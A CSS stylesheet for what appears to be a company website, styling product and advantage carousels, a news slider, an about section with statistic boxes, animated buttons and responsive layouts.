.pro .owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.pro .owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.pro .owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.pro .owl-carousel .owl-item{float:left;padding:2rem}
.pro .owl-carousel .owl-item .item{padding:2rem;background:rgba(255,255,255,1)}
.pro .owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.pro .owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing{cursor:url(../images/grabbing.png) 8 8,move}

.pro .owl-theme .owl-controls{margin-top:10px;text-align:center}
.pro .owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#53b32e;filter:Alpha(Opacity=50);opacity:0.5}
.pro .owl-theme .owl-controls .owl-buttons{display:none}
.pro .owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.pro .owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}
.pro .owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#fff}
.pro .owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#d20a1a}
.pro .owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.pro .owl-item.loading{min-height:150px;background:url(../images/ajaxloader.gif) no-repeat center center}






.sec1{background:#f2f2f2}
.main{max-width:1200px;margin:0 auto;padding:40px 0}
.title{font-size:24px;margin-bottom:1em;text-align:center}
.img-count,.img-count img{position:relative}
.img-count-in{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;height:100%;*height:100%}
.w-newsList1{position:relative}
.w-newsList1 a{display:block;text-decoration:none;color:#333}
.w-newsList1 .news-item{position:relative}
.w-newsList1 .news-imgbox{width:58%}
.w-newsList1 .news-imgbox img{transition:transform 3.5s;-webkit-transition:transform 3.5s;transform:scale(1.1);-webkit-transform:scale(1.1)}
.w-newsList1 .swiper-slide.swiper-slide-active .news-imgbox img{transform:scale(1);-webkit-transform:scale(1)}
.w-newsList1 .aspectRatio{padding-bottom:450px}
.w-newsList1 .news-text{position:absolute;right:0;width:50%;top:50%;top:10%\9;*top:10%;transform:translateY(-50%);-webkit-transform:translateY(-50%);background:#fff;padding:30px 15px 40px 4%;overflow:hidden}
:root .w-newsList1 .news-text{top:50%}
.w-newsList1 .date{line-height:1.4;margin-bottom:0.8em}
.w-newsList1 .date .year{font-size:46px;font-weight:bold;color:#000;font-family:Impact,Haettenschweiler,'Arial Narrow Bold',sans-serif}
.w-newsList1 .date .day_month{font-size:17px;color:#bebebe}
.w-newsList1 .news-h{font-size:24px;font-weight:bold;line-height:1.4;height:2.8em;overflow:hidden;margin-bottom:0.3em}
.ov_hid{clear:both;}
.w-newsList1 .news-sum{line-height:1.8;height:3.5em;overflow:hidden;color:#aaa}
.w-newsList1 .more{margin-top:20px;width:45px;height:24px;float:right;}
.w-newsList1 .adSN_page{position:absolute;z-index:9;left:50%;bottom:50%;margin-bottom:-123px;top:auto;transform:none;-webkit-transform:none;width:35%;padding-left:4%}
.w-newsList1 .adSN_page span{display:inline-block;*display:inline;*zoom:1;margin:0 6px}
.w-newsList1 .swiper-num{position:absolute;z-index:9;right:15px;top:50%;margin-top:-130px;color:#bebebe}
.w-newsList1 .swiper-num .active{font-size:32px;font-weight:bold}
@media (max-width:960px){.w-newsList2 .news-h{font-size:24px}
.w-newsList2 .news-sum{display:none}
}@media (max-width:767px){.w-newsList1 .news-imgbox{width:100%}
.w-newsList1 .aspectRatio{padding-bottom:56.25%}
.w-newsList1 .news-text{position:relative;width:100%;top:0;transform:none;-webkit-transform:none;padding:1.2em 4% 1.5em}
:root .w-newsList1 .news-text{top:0}
.w-newsList1 .adSN_page{left:0;bottom:2em;margin-bottom:0}
.w-newsList1 .swiper-num{bottom:232px;top:auto;margin-top:0}
}@media (max-width:480px){.title{font-size:6vw}
.w-newsList1 .news-h{font-size:125%}
.w-newsList1 .date .year{font-size:300%}
.w-newsList1 .date .day_month{font-size:110%}
.w-newsList1 .swiper-num{bottom:15em}
.w-newsList1 .swiper-num .active{font-size:200%}
}.ya{float:right;width:100%;position:static !important;padding:0 4%}
.shou_zhu{margin-top:10px}
.shou_zhu .ysc{width:31.333%;float:left;margin-left:1%;margin-right:1%}
@media (max-width:990px){.shou_zhu .ysc{width:100%}
.col-xs-3{width:25%}
.col-xs-9{width:75%}
}.shou_zhu .col-lg-4 .thumbnail:hover{transform:translateY(-5px);transition:all 0.5s}
.shou_zhu .col-lg-4 .thumbnail{padding-top:10px;height:110px;width:100%;cursor:pointer}
@media (min-width:768px){.shou_zhu .col-lg-4 .thumbnail{padding-top:10px;height:430px;cursor:pointer;width:80%}
}.shou_zhu  .col-lg-4{padding-left:5px;padding-right:5px;margin-top:25px}
@media (min-width:768px){.shou_zhu .col-lg-4{padding-left:10px;padding-right:10px}
}.shou_zhu  .col-lg-4 .col-lg-12{padding:0px}
@media (min-width:768px){.shou_zhu .col-lg-4 .col-lg-12{padding:0px 0px}
}.shou_zhu h3{margin-top:5px;margin-bottom:1px;font-size:0.9em;font-weight:bold}
@media (min-width:768px){.shou_zhu h3{font-size:1.6em;margin-top:40px;margin-bottom:15px;font-weight:bold}
}.shou_zhu h4{font-size:0.9em}
@media (min-width:768px){.shou_zhu h4{font-size:1.2em;line-height:2}
}.shou_zhu h2{margin-bottom:18px;font-size:1.1em;color:white}
@media (min-width:768px){.shou_zhu h2{font-size:2em;margin-bottom:50px}
}.shou_zhu h2 span{padding:10px 10px}
@media (min-width:768px){.shou_zhu h2 span{padding:10px 15px}
}.shou_zhu .xian1{width:15%;margin-left:-130px;border-top:solid 1px white;margin-top:-27px}
@media (min-width:768px){.shou_zhu .xian1{width:13%;margin-left:-300px;border-top:solid 1px white;margin-top:-62px;margin-bottom:50px}
}.shou_zhu .xian2{width:15%;margin-left:130px;border-top:solid 1px white;margin-top:-1px;margin-bottom:20px}
@media (min-width:768px){.shou_zhu .xian2{width:13%;margin-left:300px;border-top:solid 1px white;margin-top:-55px;margin-bottom:50px}
}.shou_zhu ul{padding:0px;font-size:0.8em;border-radius:5px;line-height:25px}
@media (min-width:768px){.shou_zhu ul{padding:0px 10px;font-size:1.1em;border-radius:5px;line-height:30px}
}.yuan{height:55px;width:55px;margin-top:10px;padding:12px;border-radius:50%;box-shadow:4px 4px 10px #888888}
@media (min-width:768px){.yuan{height:130px;width:130px;margin-top:13px;margin-bottom:20px;padding:30px;border-radius:50%;box-shadow:8px 8px 10px #888888}
}.yuan img{width:100%}









/*关于我们*/

@-webkit-keyframes arrow{0%{opacity:0;-webkit-transform:translate3d(0px,0px,0px)}
33%{opacity:1}
66%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(0px,5px,0px)}
}
@keyframes arrow{0%{opacity:0;transform:translate3d(0px,0px,0px)}
33%{opacity:1}
66%{opacity:1}
100%{opacity:0;transform:translate3d(0px,5px,0px)}
}

#s_about{background:#fff;padding-top:6.25rem;position:relative;z-index:0;overflow:hidden}
#s_about .s_tt{text-align:center;margin-bottom:3.125rem}
#s_about .s_tt p{font-size:16px;color:#363636}
#s_about .s_tt span{font-size:2.625rem;color:#000;display:block;margin:15px auto;font-family:dinot}
#s_about .s_tt h3{}
#s_about .txt{color:#363636;font-size:1.4rem;line-height:2.4;height:auto;max-width:1240px;margin:0 auto;text-align:center}
#s_about .s_btn2{background:#043499}
#s_news .s_btn2{background:#043499}




.about_slide{position: relative;width:100%;height:25vh;max-width:100%;background:url(../images/about_slide.png) center bottom no-repeat;background-size:contain;margin:0 auto;text-align:center;color:#fff;padding-top:1.6rem;margin-top:4.75rem}
.about_slide a{color:#fff;line-height:2;font-size:1.4rem;}
.about_slide .slider{width:11.0625rem;margin:0 auto}
.about_slide .slider li{}
.about_slide .slider li i{color:#fff;font-size:2.2rem}
.about_slide .slider li p{color:#fff;margin-top:10px}
.about_slide .slick-prev:before,.about_slide .slick-next:before{font-size:14px}
.slick-prev{z-index:99}
.about_bg{text-align:center;position:absolute;width:100%;bottom:-12.9rem;z-index:-1}
.about_bg img{max-width:100%;width:auto;animation:rotation 50s linear infinite;-moz-animation:rotation 50s linear infinite;-webkit-animation:rotation 50s linear infinite;-o-animation:rotation 50s linear infinite}
@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(360deg)}
}
#n_yingyong ul li .mask p{font-size:20px;font-weight:normal;line-height:24px}
.s_btn2{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:149px;height:43px;display:block;margin:0 auto;border-radius:10px;text-align:center;font-size:14px;color:#3333;font-family:arial;line-height:41px;margin-top:3.875rem;background:#05339a}
.s_btn2::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0; background: #fff; border: solid #333 1px;  border-radius: 10px;transform-origin:bottom left;transition:transform .5s cubic-bezier(.77,0,.175,1)}
.s_btn2:hover::before{visibility:hidden;transition:transform .5s cubic-bezier(.77,0,.175,1),visibility 0s .47s;transform:scaleY(0)}
#s_news .s_btn2::before{background:#fff}
.button__label{position:relative;display:inline-block;animation:button-roll-out .5s forwards cubic-bezier(.165,.84,.44,1)}
.s_btn2:hover .button__label{animation:button-roll-over .5s forwards cubic-bezier(.165,.84,.44,1)}
@keyframes button-roll-over{35%{transform:translateY(10px)}
35.001%{transform:translateY(-20px)}
100%{color:#fff;transform:translateY(0)}
}
@keyframes button-roll-out{0%{color:#fff}
35%{transform:translateY(20px);opacity:0}
60%{opacity:0}
60.001%{opacity:1;transform:translateY(-15px)}
100%{transform:translateY(0)}
}










.bx-wrapper{position:relative;margin:0 auto;padding:0;*zoom:1;margin: 0 auto;margin-top:10vh;}
.bx-wrapper img{max-width:100%;display:block;margin: 0 auto;}
.bx-wrapper .bx-viewport{left:-5px;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%;display: none;}
.bx-wrapper .bx-loading{min-height:50px;background:url(../images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}
.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}
.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}
.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}
.bx-wrapper .bx-prev{left:-10px;background:url(../images/controls.png) no-repeat 0 -32px}
.bx-wrapper .bx-next{right:-10px;background:url(../images/controls.png) no-repeat -43px -32px}
.bx-wrapper .bx-prev:hover{background-position:0 0}
.bx-wrapper .bx-next:hover{background-position:-43px 0}
.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}
.bx-wrapper .bx-controls-direction a.disabled{display:none}
.bx-wrapper .bx-controls-auto{text-align:center}
.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(../images/controls.png) -86px -11px no-repeat;margin:0 3px}
.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}
.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(../images/controls.png) -86px -44px no-repeat;margin:0 3px}
.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}
.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}
.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}

@media (max-width:468px){
.about_slide{height:15vh;}
.bx-wrapper{margin-top:4vh;}
}

@media (min-width:469px) and (max-width:768px){
.about_slide{height:15vh;}
.bx-wrapper{margin-top:5vh;}
}



.tit{width:100%;height:auto;clear:both;position:relative;overflow:hidden;}
.tit h1 a{font-size:3.6rem;width:100%;text-align:center;color:#000;font-weight:bold;letter-spacing:0px;display:block}
.tit h2 a{font-size:2.4rem;width:100%;text-align:center;color:#000;font-weight:normal;letter-spacing:0px;display:block;line-height:2.4;}
.tit p {width:100%;text-align:center;color:#222;font-size:1.4rem;line-height:2.4;}
.tit ul{width:100%;height:auto;clear:both;text-align:right;}
.tit ul a{color:#000;font-size:1.6rem;display:inline-table;margin:0 10px;padding:10px 15px;transition:all 1s}
.tit ul a:hover{background:#e60012;color:#fff;transition:all 1s}

.tit2{width:100%;height:auto;clear:both;position:relative;overflow:hidden;}
.tit2 h1 a{font-size:3.6rem;width:100%;text-align:left;color:#fff;font-weight:bold;letter-spacing:0px;display:block}
.tit2 h2 a{font-size:2.4rem;width:100%;text-align:left;color:#fff;font-weight:normal;letter-spacing:0px;display:block;line-height:2.4;}

@media (max-width:990px){
.tit{width:100%;}
.tit h1 a{text-align:center;font-size:2.2rem;}
.tit h2 a{text-align:center;font-size:1.8rem;line-height:2.4;}
.tit p{font-size:1.3rem;line-height:1.8;}
.tit ul{text-align:center;margin-top:2rem;}
.tit ul a{background:#d6d5d6;}
.tit2{width:100%;}
.tit2 h1 a{text-align:center;font-size:2.2rem;}
.tit2 h2 a{text-align:center;font-size:1.8rem;line-height:2.4;}



}


.mm{width:100%;height:auto;clear:both;position:relative;overflow:hidden;}


/*产品开始*/

.product{width:100%;height:auto;padding:5rem 0rem;clear:both;position:relative;overflow:hidden;background:#fff}
.product .mm{padding:7rem 0rem 0rem 0rem;}
.product .owl-carousel .owl-wrapper:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
.tit h3 a {
    font-size: 3.6rem;
    width: 100%;
    text-align: center;
    color: #000;
    font-weight: bold;
    letter-spacing: 0px;
    display: block;
}
.tit h4 a {
    font-size: 2.4rem;
    width: 100%;
    text-align: center;
    color: #000;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    line-height: 2.4;
}
/* display none until init*/
.product .owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.product .owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.product .owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.product .owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
.product .owl-carousel .owl-item{float: left;}
.product .owl-controls .owl-page,
.product .owl-controls .owl-buttons div{cursor: pointer;}

.grabbing{cursor:url(../images/grabbing.png) 8 8, move;}


.product .owl-carousel .owl-wrapper,
.product .owl-carousel .owl-item{-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);}
#owl-demo3 .item{margin:0.5rem;overflow: hidden;}
#owl-demo3 .item .img img{display: block;	width: 100%;height: auto;}
#owl-demo3 .item .img{display:block;width:100%;height:auto;overflow:hidden;position: relative;}
#owl-demo3 .item .text{width:100%;height:auto;padding: 10% 5% 10% 5%;position:relative;transition:all 1s}
#owl-demo3 .item .mc{width:100%;height:0%;transition:all 1s}
#owl-demo3 .item:hover .mc{background:url(../images/pbei.png) no-repeat center center;width:100%;height:100%;position:absolute;left:0px;top:0px;transition:all 1s}
#owl-demo3 .item .text h3{display:block;width:100%;height:auto;transition:all 1s}
#owl-demo3 .item .text h3 a{ display: block; width: 100%; height: auto; font-size: 1.8rem; color: #000000;  text-align: center; transition: all 1s; font-weight: normal;}

#owl-demo3 .item .text .more2{width:80px;display:block;height:30px;border-radius:20px;border:solid #333 1px;color:#333;text-align:center;line-height:30px;clear:both;margin-top:3rem;margin: 0 auto;transition:all 1s}
#owl-demo3 .item .text p{width:100%;clear:both;padding-top:1rem;transition:all 1s;text-align: center;color:#000;font-size:1.4rem;font-weight: bold;}
#owl-demo3 .item .text h2{position:absolute;right: 2rem;bottom: -10rem;color:#5a6eb1;font-size:10rem;transition:all 1s}

#owl-demo3 .item:hover .text .more2{border:solid #fff 1px;color:#fff;transition:all 1s}
#owl-demo3 .item:hover .text h3 a{color:#e60012;transition:all 1s}
#owl-demo3 .item:hover .text p{color:#e60012;transition:all 1s}
#owl-demo3 .item:hover .text h2{position:absolute;right: 2rem;bottom: -2rem;color:#5a6eb1;font-size:10rem;transition:all 1s}



.product .owl-theme .owl-controls{margin-top: 2rem;text-align: center;}
.product .owl-theme .owl-controls .owl-buttons div{color: #FFF;display: inline-block;zoom: 1;*display: inline;/*IE7 life-saver*/margin: 5px;padding: 3px 10px;font-size: 0px;width:75px;height:35px;}

.product .owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/pl.png) no-repeat center top;}
.product .owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/pr.png) no-repeat center top;}
.product .owl-theme .owl-controls.clickable .owl-buttons div:hover{filter: Alpha(Opacity=100);/*IE7 fix*/opacity: 1;text-decoration: none;}
.product .owl-theme .owl-controls .owl-page{display: none;}
.product .owl-theme .owl-controls .owl-page span{display: block;width: 12px;height: 12px;margin: 5px 7px;filter: Alpha(Opacity=50);/*IE7 fix*/opacity: 0.5;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;background: #869791;}
.product .owl-theme .owl-controls .owl-page.active span,
.product .owl-theme .owl-controls.clickable .owl-page:hover span{filter: Alpha(Opacity=100);/*IE7 fix*/opacity: 1;}
.product .owl-theme .owl-controls .owl-page span.owl-numbers{height: auto;width: auto;color: #FFF;padding: 2px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
.owl-item.loading{min-height: 150px;background: url(../images/ajaxloader.gif) no-repeat center center}





@media(max-width:990px){
.product .mm { padding: 2rem 0rem 0rem 0rem;}
#owl-demo3 .item .text {padding: 5% 5% 5% 5%;}
.product .owl-theme .owl-controls {margin-top: 0rem;}
#owl-demo3 .item{margin:0% 5%;}
}




.more{display:block;width:170px;height:40px;line-height:40px;color: #fff !important;text-align:center;font-size:14px;margin-top:5rem !important;background:#e60012;transition:all 1s}
.more:hover{position:relative;top:-5px;transition:all 1s}

/*关于我们*/
.about{width:100%;height:auto;clear:both;position:relative;overflow:hidden;background:url(../images/about.jpg) no-repeat center top;background-size:cover;padding: 7rem 0rem;background-attachment:fixed}
.about .atit{width:100%;height:auto;clear:both;position:relative;overflow:hidden;}
.about .atit h3{width:100%;color:#fff;font-size:5rem;font-weight:normal; text-align:left;}
.about .atit h4{width:100%;color:#fff;font-size:1.8rem;font-weight:normal;line-height:2.2}
.about .atit p{width:100%;color:#fff;font-size:1.4rem;font-weight:normal;margin-top:2rem;line-height:2}

.about .product-num-box{width:100%;height:auto}
.about .product-num-content{width: 100%;height: auto;margin:0 auto;text-align:center;font-size:0}
.about .product-num-title{padding-top:110px;margin-bottom:30px;font-size:42px;color:#fff;line-height:45px;}
.about .product-num-text{font-size:16px;color:#fff;line-height:28px}
.about .product-num-head{margin-top:80px;font-size:0}
.about .product-num-item{float:left;padding: 50px 0px;text-align:center;position:relative;width:25%;background:#fff;}
.about .product-num-jus{display:inline-block;margin:80px 0;width:162px;height:56px;font-size:22px;color:#e60012;background:#fff;line-height:48px;letter-spacing:2px;cursor:pointer;font-weight:500;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;text-decoration:none}
.about .product-num-nub{display:inline-block;width:55%;font-size: 3.6rem;color:#e60012;line-height:62px;text-align: right;}
.about .product-num-add{font-size:24px;color:#e60012;width:45%;align-self: center;text-align:left;display:inline-block;}
.about .product-num-inf{margin-top:24px;font-size:1.4rem;color:#000000;line-height:0;display:inline-block;width:100%;}
.about .product-num-jus:hover{background-color:#fff;color:#3e88f1}
.about .product-num-wan{position:absolute;right:55px;top:0px}

.about .product-num-item:nth-child(3),.about .product-num-item:nth-child(4){background:#bb0313}
.about .product-num-item:nth-child(3) .product-num-nub{color:#fff;}
.about .product-num-item:nth-child(3) .product-num-add{color:#fff;}
.about .product-num-item:nth-child(3) .product-num-inf{color:#fff;}
.about .product-num-item:nth-child(4) .product-num-nub{color:#fff;}
.about .product-num-item:nth-child(4) .product-num-add{color:#fff;}
.about .product-num-item:nth-child(4) .product-num-inf{color:#fff;}


@media(max-width:990px){
.about{padding: 3rem 0rem;}
.about .atit h1{font-size:2.4rem;}
.about .atit h2{font-size:1.6rem;2}
.about .atit p{font-size:1.3rem;}
.about .product-num-head{margin-top:3rem}

.about .product-num-item{width:50%;}
.about .product-num-inf{margin-top:1rem;}
.about .product-num-nub{font-size: 2.6rem;}
.about .product-num-add{font-size:1.6rem;}
.about .product-num-inf{font-size:1.4rem;}

.about .product-num-item:nth-child(2){background:#bb0313}
.about .product-num-item:nth-child(2) .product-num-nub{color:#fff;}
.about .product-num-item:nth-child(2) .product-num-add{color:#fff;}
.about .product-num-item:nth-child(2) .product-num-inf{color:#fff;}
.about .product-num-item:nth-child(4){background:#fff}
.about .product-num-item:nth-child(4) .product-num-nub{color:#e60012;}
.about .product-num-item:nth-child(4) .product-num-add{color:#e60012;}
.about .product-num-item:nth-child(4) .product-num-inf{color:#000;}

}




/*优势开始*/

.ys{width:100%;height:auto;clear:both;position:relative;overflow:hidden;background:url(../images/ys.jpg) no-repeat center top;background-size:cover;padding: 5rem 0rem 0rem 0rem;}
.ys .tit2{padding:2rem 0rem;width:100%;clear:both;overflow:hidden;}
.ys .tit2 h1{display:block;width:100%;text-align:center;color:#fff;font-size:3.6rem;font-weight:bold;letter-spacing:2px;}
.ys .tit2 h1 span{width:70px;height:1px;background:#fff;display: inline-table; vertical-align: middle;margin:0 2%;}
.ys .tit2 p{display:block;width:100%;text-align:center;color:#fff;font-size:1.4rem;line-height:4;letter-spacing:1px;}

.ys .chi{padding:5rem 0rem;width:100%;clear:both;overflow:hidden;padding: 5rem 0rem 0rem 0rem;}
.ys .chi img{max-width:100%;height:auto;width:auto;}
.ys.owl-carousel .owl-wrapper:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
/* display none until init*/
.ys.owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.ys.owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.ys.owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.ys.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
.ys.owl-carousel .owl-item{float: left;}

.ys .owl-controls{-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.ys .owl-carousel .owl-wrapper-outer{float:left;}
.ys .owl-theme .owl-controls{margin-top:2rem;text-align:center;float: left;width: 100%;}
.ys .owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#53b32e;filter:Alpha(Opacity=50);opacity:0.5}

.ys .owl-theme .owl-controls .owl-pagination{margin:0 auto;width: 100%;text-align: center;display:none}


.ys .owl-theme .owl-controls .owl-buttons{display:none}
.ys .owl-theme .owl-controls .clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.ys .owl-theme .owl-controls .owl-page{display: inline-table;}
.ys .owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#fff}
.ys .owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#e60012}
.ys .owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}

.ys .owl-theme .owl-controls .owl-buttons div{color: #FFF;display: inline-block;zoom: 1;*display: inline;/*IE7 life-saver*/margin: 5px;padding: 3px 10px;font-size: 0px;width:75px;height:35px;}

.ys .owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/pl.png) no-repeat center top;opacity: 1;border-radius:0px;}
.ys .owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/pr2.png) no-repeat center top;opacity: 1;border-radius:0px;}
/* mouse grab icon*/
.grabbing{cursor:url(../images/grabbing.png) 8 8, move;}
/* fix*/
.ys .owl-carousel .owl-wrapper,.ys .owl-carousel .owl-item{-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);float:left;}
#owl-demo4 .item{overflow: hidden;position:relative;text-align: center;}
#owl-demo4 .item span{display: block;position: absolute;left: 0;top: 0;right: 0;bottom: 0;transition: .3s;-moz-transition: .3s;-ms-transition: .3s;-o-transition: .3s;-webkit-transition: .3s;}
#owl-demo4 .item h3{font-size: 1.8rem;position: absolute;width: 100%;left: 0;top:40%;transition: .3s;font-weight:normal;color:#fff;}
#owl-demo4 .item h2{padding:0% 5%;font-size: 1.4rem;position: absolute;width: 100%;left: 0;top: 50%;transition: .3s;font-weight:normal;color:#fff;line-height:2;}
#owl-demo4 .item p{width: 80%;position: absolute;font-size: 16px;left: 10%;top: 70%;opacity: 0;transition: .3s;}
#owl-demo4 .item a{position: absolute;top: 85%;font-size: 16px;line-height: 32px;width: 120px;margin: 0 0 0 -60px;color: #fff;border: 2px solid #fff;opacity: 0;transition: .3s;-moz-transition: .3s;-ms-transition: .3s;-o-transition: .3s;-webkit-transition: .3s;}
#owl-demo4 .item a:hover{background: #fff;color: #373d41;}
#owl-demo4 .item .ybei{display: block;width: 100%;}
#owl-demo4 .item:hover span{background: rgba(255,255,255,1);}

#owl-demo4 .item:hover h3{top: 15%;color:#e60012;}
#owl-demo4 .item:hover h2{top: 25%;color:#000;}
#owl-demo4 .item:hover p{top: 45%;opacity: 1;}
#owl-demo4 .item:hover a{top: 75%;opacity: 1;}


.owl-item.loading{min-height: 150px;background: url(../images/ajaxloader.gif) no-repeat center center}



@media (max-width:625px){
.ys{padding: 3rem 0rem 3rem 0rem;}
.ys .mm{width:90%;margin:0 auto;}
.ys .owl-theme .owl-controls .owl-buttons{display:block}

#owl-demo4 .item span{background: rgba(255,255,255,1);}
#owl-demo4 .item p{top: 45%;opacity: 1;}
#owl-demo4 .item h3{top: 15%;color:#e60012;}
#owl-demo4 .item h2{top: 25%;color:#000;}
}


@media (min-width:626px) and (max-width:768px){
.ys{padding: 3rem 0rem 3rem 0rem;}
.ys .mm{width:90%;margin:0 auto;}
.ys .owl-theme .owl-controls .owl-buttons{display:block}


#owl-demo4 .item p{top: 45%;opacity: 1;}
#owl-demo4 .item h3{top: 10%;}
#owl-demo4 .item h2{top: 20%;line-height:1.6;font-size:1.2rem;}
#owl-demo4 .item:hover h3{top: 10%;}
#owl-demo4 .item:hover h2{top: 20%;}
}

@media (min-width:769px) and (max-width:990px){
.ys{padding: 3rem 0rem 3rem 0rem;}
.ys .mm{width:90%;margin:0 auto;}
.ys .owl-theme .owl-controls .owl-buttons{display:block}

#owl-demo4 .item span{background: rgba(255,255,255,1);}
#owl-demo4 .item p{top: 45%;opacity: 1;}
#owl-demo4 .item h3{top: 15%;color:#e60012;}
#owl-demo4 .item h2{top: 25%;color:#000;line-height:1.6;padding: 0% 10%;}
}

@media (min-width:991px) and (max-width:1400px){
.ys{padding: 3rem 0rem 3rem 0rem;}
.ys .mm{width:90%;margin:0 auto;}
.ys .owl-theme .owl-controls .owl-buttons{display:block}

}


/*荣誉资质*/
.honor{width:100%;height:auto;clear:both;position:relative;overflow:hidden;padding:8rem 0rem 5rem 0rem;}
.honor-le{width:25%;float:left;position:relative;overflow:hidden}
.honor-le h3{color:#000;font-size:3rem}
.honor-le h3 span{display:block;color:#dde0ed;font-size:3.6rem;font-weight:bold;line-height:1.8}
.honor-le p{color:#000;font-size:1.4rem;line-height:2;}
.honor-le b{color:#fff;font-size:30px;position:absolute;bottom:30%;left:10%}
